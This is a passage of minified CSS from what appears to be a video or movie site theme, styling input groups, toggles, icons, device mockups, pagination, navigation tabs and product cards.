d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat right 0.5rem center/1rem 1rem;padding:.70275rem 5.937rem .70275rem 2.6rem;border-color:transparent}.vodi-select+.select2 .custom-select:focus{box-shadow:none;border-color:#24baef}.dropdown-toggle.remove::after{display:none}.input-group-merge{position:relative}.input-group-merge .input-group-prepend,.input-group-merge .input-group-append{position:absolute;top:0;bottom:0}.input-group-merge .input-group-prepend{left:0}.input-group-merge .input-group-prepend .input-group-text{padding:0 0 0 .937rem}.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem;border-top-right-radius:0;border-bottom-right-radius:0}.input-group-merge .input-group-append{right:0}.input-group-merge .input-group-append .input-group-text{padding:0 .937rem 0 0}.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem;border-top-left-radius:0;border-bottom-left-radius:0}.input-group-merge .input-group-text{z-index:4;border:none}.input-group-merge .custom-select:not(:first-child),.input-group-merge .form-control:not(:first-child){padding-left:2.811rem;border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem}.input-group-merge .custom-select:not(:last-child),.input-group-merge .form-control:not(:last-child){padding-right:2.811rem;border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem}.input-group-pill{border-radius:6.1875rem}.input-group-pill>.form-control:first-child{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.form-control:last-child{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill>.input-group-prepend>.btn{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill>.input-group-append>.btn{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:last-child){border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-prepend>.input-group-text,.input-group-pill.input-group-merge .input-group-prepend>.btn{border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .form-control:not(:first-child){border-top-left-radius:6.1875rem;border-bottom-left-radius:6.1875rem}.input-group-pill.input-group-merge .input-group-append>.input-group-text,.input-group-pill.input-group-merge .input-group-append>.btn{border-top-right-radius:6.1875rem;border-bottom-right-radius:6.1875rem}.input-group-sm.input-group-merge .custom-select:not(:first-child),.input-group-sm.input-group-merge .form-control:not(:first-child){border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.input-group-sm.input-group-merge .custom-select:not(:last-child),.input-group-sm.input-group-merge .form-control:not(:last-child){border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.input-group-sm.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.input-group-sm.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.input-group-lg.input-group-merge .custom-select:not(:first-child),.input-group-lg.input-group-merge .form-control:not(:first-child){padding-left:2.811rem;border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem}.input-group-lg.input-group-merge .custom-select:not(:last-child),.input-group-lg.input-group-merge .form-control:not(:last-child){padding-right:2.811rem;border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem}.input-group-lg.input-group-merge .input-group-prepend .input-group-text:first-child{border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem}.input-group-lg.input-group-merge .input-group-append .input-group-text:last-child{border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem}.input-group-flush .form-control{background-color:transparent;border-top:none;border-right:none;border-left:none;box-shadow:none;padding-right:0;padding-left:0;border-radius:0}.input-group-flush .form-control.is-valid,.input-group-flush .form-control.is-valid:focus,.input-group-flush .form-control.is-invalid,.input-group-flush .form-control.is-invalid:focus{box-shadow:none}.input-group-flush.input-group-merge .input-group-append .input-group-text,.input-group-flush.input-group-merge .input-group-prepend .input-group-text{padding:0}.input-group-flush.input-group-merge .custom-select:not(:first-child),.input-group-flush.input-group-merge .form-control:not(:first-child){padding-left:1.874rem}.input-group-flush.input-group-merge .custom-select:not(:last-child),.input-group-flush.input-group-merge .form-control:not(:last-child){padding-right:1.874rem}.input-group-flush.input-group .form-control:not(:first-child),.input-group-flush.input-group .form-control:not(:last-child),.input-group-flush.input-group .input-group-append .input-group-text:first-child,.input-group-flush.input-group .input-group-append .input-group-text:last-child{border-radius:0}.form-control.is-valid{background-size:1rem 1rem}.form-control.is-valid,.form-control.is-valid:focus{box-shadow:0 0 10px rgba(0,201,167,.1)}.form-control.is-invalid{background-size:1rem 1rem}.form-control.is-invalid,.form-control.is-invalid:focus{box-shadow:0 0 10px rgba(222,68,55,.1)}.bookmark-checkbox{position:relative;display:block;line-height:0}.bookmark-checkbox-input{position:absolute;z-index:-1;opacity:0}.bookmark-checkbox-label{position:relative;width:1.63975rem;height:1.63975rem;font-size:.81988rem;color:#121a21;border-radius:50%;cursor:pointer;margin-bottom:0;transition:.3s}.bookmark-checkbox-label::before{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);content:"";font-family:"font awesome 5 free"}.bookmark-checkbox-input:checked~.bookmark-checkbox-label{color:#fff;background-color:#24baef;box-shadow:0 3px 6px 0 rgba(36,186,239,.25);-webkit-transform:scale(1.1);transform:scale(1.1)}.checkbox-outline{padding-left:0;margin-right:0}.checkbox-outline-label{border:.0625rem solid #d0d0d2;cursor:pointer}.checkbox-outline-input:checked~.checkbox-outline-label{border-color:#24baef}.checkbox-icon-label::after{position:absolute;top:.75rem;right:.75rem;display:none;color:#24baef;font-family:"font awesome 5 free";font-weight:900;line-height:normal;content:""}.checkbox-icon-input:checked~.checkbox-icon-label::after{display:block;border-color:#24baef}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{border-color:transparent}.custom-checkbox .custom-control-label::before{border-radius:0;border:2px solid #97a4af}.custom-checkbox .custom-control-label-custom::before,.custom-checkbox .custom-control-label-custom::after{background-color:#1c212e;border:2px solid}.custom-checkbox .custom-control-label_custom::before,.custom-checkbox .custom-control-label_custom::after{right:-1.5rem;left:unset}.toggle-switch{display:-ms-flexbox;display:flex;margin-bottom:0}.toggle-switch-input{position:absolute;z-index:-1;opacity:0}.toggle-switch-content{-ms-flex:1;flex:1;margin-left:.5rem}.toggle-switch-label{position:relative;display:block;width:3rem;height:2rem;background-color:#d0d0d2;background-clip:content-box;border:.125rem solid transparent;border-radius:6.1875rem;transition:.3s}.toggle-switch-indicator{position:absolute;left:.125rem;bottom:50%;width:1.5rem;height:1.5rem;background-color:#fff;-webkit-transform:initial;transform:initial;box-shadow:0 3px 6px 0 rgba(140,152,164,.25);border-radius:50%;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0);transition:.3s}.toggle-switch-input:checked+.toggle-switch-label{background-color:#24baef}.toggle-switch-input:checked+.toggle-switch-label .toggle-switch-indicator{-webkit-transform:translate3d(1.025rem,50%,0);transform:translate3d(1.025rem,50%,0)}.toggle-switch-input:disabled+.toggle-switch-label{background-color:rgba(208,208,210,.5)}.toggle-switch-input:checked:disabled+.toggle-switch-label{background-color:rgba(36,186,239,.5)}.file-attachment-btn{position:relative;overflow:hidden;margin-bottom:0}.file-attachment-btn-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input{position:relative;display:block;background-color:#f8fafd;border:.125rem dashed #d0d0d2;text-align:center;overflow:hidden;cursor:pointer;border-radius:.3125rem;padding:4rem;margin-bottom:0}.file-attachment-input-label{position:absolute;top:0;right:0;display:block;min-width:100%;min-height:100%;cursor:inherit;opacity:0}.file-attachment-input:hover{background-color:#d0d0d2}.go-to{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:9999;width:2.51819rem;height:2.51819rem;background-color:rgba(73,80,87,.1);color:#121a21;font-size:.76131rem;opacity:.5;border-radius:50%;transition:.3s ease-out}.go-to:hover,.go-to:focus:hover{color:#fff;background-color:#24baef;opacity:1}@media(min-width:1340px){.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-wd{max-width:1340px}}@media(min-width:1440px){.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-wd{max-width:1440px}}@media(min-width:1486px){.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-wd{max-width:1486px}}@media(min-width:1340px){.docs .container,.docs .container-fluid,.docs .container-sm,.docs .container-md,.docs .container-lg,.docs .container-xl,.docs .container-wd,.snippets .container,.snippets .container-fluid,.snippets .container-sm,.snippets .container-md,.snippets .container-lg,.snippets .container-xl,.snippets .container-wd{max-width:100%}}@media(min-width:1440px){.docs .container,.docs .container-fluid,.docs .container-sm,.docs .container-md,.docs .container-lg,.docs .container-xl,.docs .container-wd,.snippets .container,.snippets .container-fluid,.snippets .container-sm,.snippets .container-md,.snippets .container-lg,.snippets .container-xl,.snippets .container-wd{max-width:100%}}@media(min-width:1486px){.docs .container,.docs .container-fluid,.docs .container-sm,.docs .container-md,.docs .container-lg,.docs .container-xl,.docs .container-wd,.snippets .container,.snippets .container-fluid,.snippets .container-sm,.snippets .container-md,.snippets .container-lg,.snippets .container-xl,.snippets .container-wd{max-width:100%}}.icon{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;font-size:.937rem;width:2.92813rem;height:2.92813rem;border-radius:.3125rem}.icon-circle{border-radius:50%}.icon.icon-xs{font-size:.81988rem;width:1.63975rem;height:1.63975rem}.icon.icon-sm{font-size:.76131rem;width:2.51819rem;height:2.51819rem}.icon.icon-lg{font-size:1.1244rem;width:3.98225rem;height:3.98225rem}.icon-primary{color:#fff;border-color:#24baef;background-color:#24baef}.icon-secondary{color:#fff;border-color:#495057;background-color:#495057}.icon-success{color:#fff;border-color:#00c9a7;background-color:#00c9a7}.icon-info{color:#fff;border-color:#24baef;background-color:#24baef}.icon-warning{color:#19272e;border-color:#f5ca99;background-color:#f5ca99}.icon-danger{color:#fff;border-color:#de4437;background-color:#de4437}.icon-light{color:#19272e;border-color:#f7faff;background-color:#f7faff}.icon-dark{color:#fff;border-color:#19272e;background-color:#19272e}.icon-indigo{color:#fff;border-color:#2d1582;background-color:#2d1582}.icon-white{color:#19272e;border-color:#fff;background-color:#fff}.icon-navy{color:#fff;border-color:#21325b;background-color:#21325b}.icon-soft-primary{color:#24baef;background:rgba(36,186,239,.1)}.icon-soft-secondary{color:#495057;background:rgba(73,80,87,.1)}.icon-soft-success{color:#00c9a7;background:rgba(0,201,167,.1)}.icon-soft-info{color:#24baef;background:rgba(36,186,239,.1)}.icon-soft-warning{color:#f5ca99;background:rgba(245,202,153,.1)}.icon-soft-danger{color:#de4437;background:rgba(222,68,55,.1)}.icon-soft-light{color:#f7faff;background:rgba(247,250,255,.1)}.icon-soft-dark{color:#19272e;background:rgba(25,39,46,.1)}.icon-soft-indigo{color:#2d1582;background:rgba(45,21,130,.1)}.icon-soft-white{color:#fff;background:rgba(255,255,255,.1)}.icon-soft-navy{color:#21325b;background:rgba(33,50,91,.1)}.media-viewer{position:relative;display:block}.media-viewer:hover .media-viewer-icon{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.media-viewer-container{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.media-viewer-icon{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-align:center;width:1.63975rem;height:1.63975rem;font-size:.81988rem;color:#fff;background-color:#24baef;border-radius:50%;opacity:0;-webkit-transform:scale(.7);transform:scale(.7);transition:.3s}.media-viewer-icon:hover,.media-viewer-icon:focus{color:#fff}.media-viewer-icon-active{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.video-player{position:relative}.video-player-preview{position:absolute;top:0;right:0;left:0;z-index:2;width:100%;height:100%;opacity:1;-o-object-fit:cover;object-fit:cover;transition:opacity .3s ease-in-out}.video-player-played .video-player-preview{opacity:0;pointer-events:none}.video-player-btn{z-index:3;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.video-player-played .video-player-btn{-webkit-animation:videoPlayerButton .4s ease-in-out forwards;animation:videoPlayerButton .4s ease-in-out forwards;pointer-events:none}.video-player-btn:hover .video-player-icon{color:#24baef;-webkit-transform:scale(1.1);transform:scale(1.1)}.video-player-icon{position:relative;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-negative:0;flex-shrink:0;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;vertical-align:middle;text-align:center;width:3.98225rem;height:3.98225rem;font-size:.76131rem;border-radius:50%;color:#19272e;background-color:#fff;transition:.3s}.video-player-centered{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@-webkit-keyframes videoPlayerButton{from{opacity:1}to{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}}@keyframes videoPlayerButton{from{opacity:1}to{opacity:0;-webkit-transform:translate(-50%,-50%) scale(1.3);transform:translate(-50%,-50%) scale(1.3)}}.device{position:relative}.device-pointer{width:65%;text-align:center;margin-right:auto;margin-left:auto}.device-macbook-screen{position:absolute;top:6.8%;left:12.3%;width:75.1%;height:81.1%;-o-object-fit:cover;object-fit:cover}.device-iphone-x{border-radius:2.75rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-iphone-x-screen{position:absolute;top:2.4%;left:4%;width:92.4%;height:96%;-o-object-fit:cover;object-fit:cover;border-radius:.5rem}.device-half-iphone-x{border-top-left-radius:3rem;border-top-right-radius:3rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-half-iphone-x-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-half-iphone-x-screen{position:absolute;top:2.6%;left:4.1%;width:91.8%;height:97.1%;-o-object-fit:cover;object-fit:cover;border-top-left-radius:.9375rem;border-top-right-radius:.9375rem}.device-ipad{border-radius:1.25rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-ipad-screen{position:absolute;top:2.6%;left:4.2%;width:91.8%;height:94.2%;-o-object-fit:cover;object-fit:cover}.device-horizontal-ipad{border-radius:1.5rem;box-shadow:0 12px 15px rgba(140,152,164,.1)}.device-horizontal-ipad-frame{position:relative;z-index:2;max-width:100%;height:auto}.device-horizontal-ipad-screen{position:absolute;top:3.8%;left:3.2%;width:93.8%;height:92%;-o-object-fit:cover;object-fit:cover}.device-browser{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;max-width:85%;overflow:hidden;box-shadow:0 .625rem 2.5rem .625rem rgba(140,152,164,.175);border-radius:.5rem}.device-browser-screen{position:absolute;top:6%;left:1.2%;width:97.7%;height:100%;-o-object-fit:cover;object-fit:cover}.device-wrapper{position:relative}.device-wrapper .device-iphone-x{position:absolute;bottom:0;right:0;width:22%}.modal-header{-ms-flex-align:center;align-items:center}.modal-footer{padding:1rem 1.4055rem}.page-link{cursor:pointer;text-align:center;min-width:2.25rem}.page-item{margin-left:.25rem;margin-right:.25rem}.page-item .page-link{border-top-left-radius:.3125rem;border-bottom-left-radius:.3125rem}.page-item .page-link{border-top-right-radius:.3125rem;border-bottom-right-radius:.3125rem}.pagination-sm .page-link{border-radius:.25rem}.pagination-lg .page-link{border-radius:.5rem}.custom_pagination .page-item:not(:last-child).active .page-link{background-color:#24baef;color:#fff;font-weight:700}.custom_pagination .page-item:not(:last-child).active .page-link:hover{background-color:#24baef;color:#fff}.custom_pagination .page-item:not(:last-child) .page-link{border-radius:3px!important;color:#949cb0;font-family:montserrat,sans-serif;font-weight:400;font-size:14px;background-color:#f6f7f9}.custom_pagination .page-item:not(:last-child) .page-link:hover{color:#0056b3;background-color:#e9ecef;border-color:#dee2e6}.custom_pagination .page-item:last-child .page-link{color:#949cb0;background-color:transparent}.custom-pagination-dark .page-item:not(:last-child).active .page-link{font-weight:700;background-color:#24baef;color:#19272e}.custom-pagination-dark .page-item:not(:last-child).active .page-link:hover{background-color:#24baef;color:#19272e}.custom-pagination-dark .page-item:not(:last-child) .page-link{border-radius:3px!important;color:#b4bbc0;font-family:montserrat,sans-serif;font-weight:400;font-size:14px;background-color:#373c49}.custom-pagination-dark .page-item:not(:last-child) .page-link:hover{color:#b4bbc0;background-color:#373c49;border-color:#373c49}.custom-pagination-dark .page-item:last-child .page-link{color:#b4bbc0;background-color:transparent}.custom-pagination-v1{font-family:montserrat,sans-serif}.custom-pagination-v1 .page-item.active .page-link{color:#fff;background-color:#24baef;font-weight:700}.custom-pagination-v1 .page-item .page-link{color:#949cb0;background-color:#f6f7f9;border-radius:2px}.custom-pagination-v1 .page-item .page-link:hover{background-color:#e9ecef;color:#0056b3}.nav .nav-link{color:#121a21}.nav .nav-link:not(.active):hover{color:#24baef}.nav:not(.nav-pills) .nav-link.active{color:#24baef}.nav-sm .nav-link{font-size:.87516rem}.nav-x-0 .nav-link{padding-right:0;padding-left:0}.nav-y-0 .nav-link{padding-top:0;padding-bottom:0}.nav-x-sm .nav-link{padding-right:.25rem;padding-left:.25rem}.nav-shadow{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-classic{border-bottom:.0625rem solid #d0d0d2}.nav-classic .nav-link{color:#121a21;border-width:0 0 .1875rem;border-style:solid;border-color:transparent;padding:1rem 1.5rem;margin-bottom:-.125rem;border-radius:0;transition:.3s}.nav-classic .nav-link:hover{color:#24baef}.nav-classic .nav-link.active{color:#24baef;border-bottom-color:#24baef}.nav-rounded{border-radius:.3125rem}.nav-rounded .nav-item:first-child .nav-link{border-bottom-left-radius:.3125rem}.nav-rounded .nav-item:last-child .nav-link{border-bottom-right-radius:.3125rem}.nav-white .nav-link{color:rgba(255,255,255,.7)}.nav-white .nav-link.active{color:#24baef;background-color:#fff}.nav-white .nav-link:not(.active):hover{color:#fff}.nav.nav-border-white .nav-link{color:rgba(255,255,255,.7);border-bottom:.125rem solid transparent}.nav.nav-border-white .nav-link.active{color:#fff;border-bottom-color:#fff}.nav.nav-border-white .nav-link:not(.active):hover{color:#fff}.nav-box .nav-link{color:#19272e;border-radius:.3125rem}.nav-box .nav-link.active{color:#24baef;background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1)}.nav-segment{position:relative;background-color:#f8fafd;padding:.25rem;border-radius:.3125rem}.nav-segment:not(.nav-fill){display:-ms-inline-flexbox;display:inline-flex}.nav-segment .nav-link{color:#121a21;font-size:.87516rem;font-weight:700;padding:.58563rem 1.05412rem;border-radius:.3125rem}.nav-segment .nav-link:hover{color:#24baef}.nav-segment .nav-link.active{color:#19272e;background-color:#fff;box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.nav-segment.nav-pills{border-radius:6.1875rem}.nav-segment.nav-pills .nav-link{border-radius:6.1875rem}.nav-meta{font-size:.933rem}.nav-meta li+li::before{content:'|';padding:0 10px}.nav-meta__white{color:#fff}.nav-meta__white a{color:#fff}@media(min-width:768px){.mega-menu-sub-menu-lg{min-width:500px}}@media(min-width:768px){.mega-menu-sub-menu-md{min-width:330px}}.off-canvas-menu .sidebar-body .dropdown-nav-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:8px 20px;font-weight:600}.off-canvas-menu .sidebar-body .dropdown-nav-link:hover,.off-canvas-menu .sidebar-body .dropdown-nav-link[aria-expanded=true]{background-color:#eeeff0}.off-canvas-menu .sidebar-body .navbar-nav{padding:10px 0}.off-canvas-menu .sidebar-body .dropdown-item{padding:.3rem 2rem}.off-canvas-menu .sidebar-body .dropdown-toggle::after{margin-left:auto}.off-canvas-menu .sidebar-body_inner>.dropdown-item{padding:10px 20px}.off-canvas-menu.dark{background-color:#131722}.off-canvas-menu.dark .sidebar-body .dropdown-nav-link,.off-canvas-menu.dark .sidebar-body .dropdown-item{color:#fff}.off-canvas-menu.dark .sidebar-body .dropdown-item:hover{color:#24baef}.off-canvas-menu.dark .sidebar-body .dropdown-nav-link:hover,.off-canvas-menu.dark .sidebar-body .dropdown-nav-link[aria-expanded=true]{background-color:#1d222d}.off-canvas-menu.dark .navbar-brand .vodi-gr{fill:#fff}.off-canvas-menu.dark .border-bottom{border-bottom-color:#444!important}.tab-nav__v1{font-family:montserrat,sans-serif}.tab-nav__v1 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v1 .nav-item+.nav-item::before{content:"/";margin:0 15px;color:#949cb0}.tab-nav__v1 .nav-link{padding:0;font-size:.875rem;color:#949cb0;font-weight:500}.tab-nav__v1 .nav-link.active{font-weight:700;color:#24baef}.tab-nav__v2{font-family:montserrat,sans-serif}.tab-nav__v2 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v2 .nav-link{font-size:.875rem;color:#949cb0;font-weight:500}.tab-nav__v2 .nav-link.active{font-weight:700;color:#24baef}.tab-nav__v3{font-family:montserrat,sans-serif}.tab-nav__v3 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v3 .nav-link{font-size:1rem;color:#19272e;font-weight:500;z-index:1}.tab-nav__v3 .nav-link.active{font-size:1.25rem;font-weight:700;color:#24baef;z-index:1}.dark .tab-nav__v4 .nav-link{color:#fff}.dark .tab-nav__v1 .nav-item+.nav-item::before{color:#2c2c30}.tab-nav__v4 .nav-link.active{font-weight:700;font-size:1.25rem}.tab-nav__v5{font-family:montserrat,sans-serif}.tab-nav__v5 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v5 .nav-item+.nav-item::before{content:"/";margin:0 15px;color:#949cb0}.tab-nav__v5 .nav-link{padding:0;font-size:1.25rem;color:#949cb0;font-weight:500}.tab-nav__v5 .nav-link.active{color:#24baef}.tab-nav__v6 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v6 .nav-item+.nav-item::before{content:"/";margin:0 15px;color:#949cb0}.tab-nav__v6 .nav-link{padding:0;font-size:.875rem;color:#949cb0;font-weight:500}.tab-nav__v6 .nav-link.active{font-weight:700;color:#24baef}.tab-nav__v7 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v7 .nav-item+.nav-item::before{content:"/";margin:0 15px;color:#949cb0}.tab-nav__v7 .nav-link{padding:0;font-size:.875rem;color:#949cb0;font-weight:600}.tab-nav__v7 .nav-link.active{font-weight:700;color:#24baef}.tab-nav__v8 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v8 .nav-item+.nav-item::before{content:"/";margin:0 15px;color:#949cb0}.tab-nav__v8 .nav-link{padding:0;font-size:.875rem;color:#949494;font-weight:600}.tab-nav__v8 .nav-link.active{font-weight:700;color:#24baef}.tab-nav-shop .nav-link.active svg path{fill:#24baef}.tab-nav-shop .nav-link svg:hover path{fill:#24baef}.tab-nav__v9 .nav-link{padding:0;font-size:.875rem;color:#949494}.tab-nav__v9 .nav-link.active{font-weight:700}.tab-nav__v9 .nav-item+.nav-item{margin-left:20px}.tab-nav__v10{font-family:montserrat,sans-serif}.tab-nav__v10 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__v10 .nav-item+.nav-item::before{content:"/";margin:0 20px 15px;color:#949cb0}.tab-nav__v10 .nav-link{padding:0;font-size:1.125rem;color:#949cb0;font-weight:500;position:relative;padding-bottom:20px}.tab-nav__v10 .nav-link.active{color:#24baef}.tab-nav__v10 .nav-link.active:after{content:'';position:absolute;border-bottom:3px solid #24baef;display:block;bottom:-1px;width:100%;left:0}.tab-nav__v11 .nav-item .nav-link{color:#fff}.tab-nav__v12{font-family:montserrat,sans-serif}.tab-nav__v12 .nav-item .nav-link{border-radius:.313rem;padding:.406rem 1.906rem;background:#323846;line-height:18px;color:#24baef;display:inline-block;font-size:14px;font-weight:600}.tab-nav__v12 .nav-item .nav-link.active{background-color:#24baef;color:#1c212e}.tab-nav__13{font-family:montserrat,sans-serif}.tab-nav__13 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.tab-nav__13 .nav-item+.nav-item::before{content:"/";color:#949cb0}.tab-nav__13 .nav-item .nav-link{font-size:1.375rem;color:#949cb0}.tab-nav__14{font-family:montserrat,sans-serif}.tab-nav__14 .nav-item{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.tab-nav__14 .nav-item .nav-link{color:#949cb0;font-size:.875rem;padding:0}.tab-nav__14 .nav-item .nav-link.active{color:#fff;font-weight:700}.tab-nav__14 .nav-item .nav-link:hover{color:#fff;font-weight:700}.tab-nav__14 .nav-item span{color:#949cb0}.tab-nav-landing{overflow-y:auto}.tab-nav-landing .nav-item{-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.tab-nav-landing .nav-item .nav-link{color:#919398;border-bottom:3px solid transparent;padding-bottom:12px}.tab-nav-landing .nav-item .nav-link.active{color:#fff;border-bottom:3px solid #24baef}.tab-nav__v15 .nav-item .nav-link{border-radius:.313rem;padding:.406rem 1.08rem;background:#323846;line-height:18px;color:#24baef;display:inline-block;font-size:14px;font-weight:600}.tab-nav__v15 .nav-item .nav-link.active{background-color:#24baef;color:#1c212e}.progress-vertical{display:-ms-flexbox;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:end;justify-content:flex-end;background-color:#f8fafd;height:12.5rem}.popover{box-shadow:0 3px 6px 0 rgba(140,152,164,.25)}.popover-header{font-weight:700}.product-image a::after{transition:all .3s ease-in-out}.product-image a:hover::after{background-color:rgba(36,186,239,.3)}.product-meta,.product-title a{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:1}.product-meta span:not(:last-child)::after{content:",";margin-right:2px;color:#949cb0}.product-meta.dot span:not(:last-child)::after{content:".";margin-right:-1px;margin-left:4px;margin-top:-3px}.dark .product-title a{color:#fff}.product-title a{color:#000}.product-title a:hover{color:#24baef}.product--title a{color:#fff}.product--title a:hover{color:#24baef}.slider-movie .slider-movie__hover{-webkit-transform:translateY(15px);transform:translateY(15px)}@media(min-width:1200px){.slider-movie:hover{overflow:visible!important}.slider-movie:hover .slider-movie__hover{-webkit-transform:translateY(0);transform:translateY(0);transition:all 1s}.slider-movie:hover .slider-movie__hover-watch-now{opacity:1;visibility:visible;transition:all 1s;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.slider-movie:hover .movie__description{display:block!important;opacity:1;visibility:visible;transition:all 1s}.slider-movie:hover .movie__actions{display:-ms-flexbox!important;display:flex!important;opacity:1;visibility:visible;transition:all 1s}.slider-movie:hover .movie__description-wrap{height:3em;overflow:hidden;margin-bottom:1.125rem}}.slider-movie::after{background:linear-gradient(to bottom,rgba(240,47,23,0) 0,rgba(0,0,0,0.7) 100%);height:564px;content:" ";position:absolute;bottom:0;right:0;left:0}.product-comment::before{content:'.';display:inline-block;font-weight:700;margin:0 .25rem}.product_title a{color:#000}.product_title a:hover{color:#24baef}.textDiv_hours::before{position:absolute;content:"";width:7px;height:7px;background-color:#6c6f70;border-radius:20px;display:block;left:0;top:45%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(min-width:768px){.textDiv_hours::before{width:14px;height:14px;top:50%}}.scrollbar{overflow:hidden;overflow-y:auto}.scrollbar::-webkit-scrollbar{width:.5rem}.scrollbar::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar:hover::-webkit-scrollbar-thumb{visibility:visible}.scrollbar-horizontal{display:-ms-flexbox;display:flex;max-width:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.scrollbar-horizontal::-webkit-scrollbar{height:.25rem}.scrollbar-horizontal::-webkit-scrollbar-thumb{background-color:rgba(189,197,209,.6);visibility:hidden}.scrollbar-horizontal:hover::-webkit-scrollbar-thumb{visibility:visible}.search-push-top{display:none;background-color:#f8fafd;padding-top:3rem;padding-bottom:3rem;box-shadow:inset 0 -10px 20px -10px rgba(151,164,175,.05)}.search-push-top-content{max-width:50rem;margin-left:auto;margin-right:auto}.search-push-top-close-btn{position:absolute;top:-1.5625rem;right:.4375rem}@media(max-width:575.98px){.search-push-top{padding-top:1.5rem;padding-bottom:1.5rem}}.search-push-top-banner{background-color:#fff;box-shadow:0 12px 15px rgba(140,152,164,.1);padding-right:1.5625rem;padding-top:1.875rem;overflow:hidden}.search-push-top-banner-container{position:relative;width:75%;min-height:11.5625rem}.search-push-top-banner-img{position:absolute;bottom:-.625rem;left:-.625rem;transition:all .3s ease-in-out}.search-push-top-banner:hover .search-push-top-banner-img:first-child{bottom:0;left:0}.search-slide-down{position:fixed;z-index:1003;top:5rem;left:calc(50% - 